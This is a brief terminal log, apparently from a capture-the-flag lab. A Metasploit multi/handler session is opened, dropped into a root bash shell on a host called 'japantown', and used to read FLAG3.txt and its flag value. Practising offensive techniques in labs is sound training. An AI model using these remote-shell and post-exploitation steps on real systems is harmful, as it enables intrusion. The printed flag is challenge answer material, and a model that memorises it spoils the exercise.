 msf6 exploit(multi/handler) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > shell
Process 7411 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (7370): Inappropriate ioctl for device
bash: no job control in this shell
root@japantown:/# cd
cd
root@japantown:~# ls
ls
FLAG3.txt
snap
root@japantown:~# cat FLAG3.txt
cat FLAG3.txt
2cd51466
root@japantown:~# _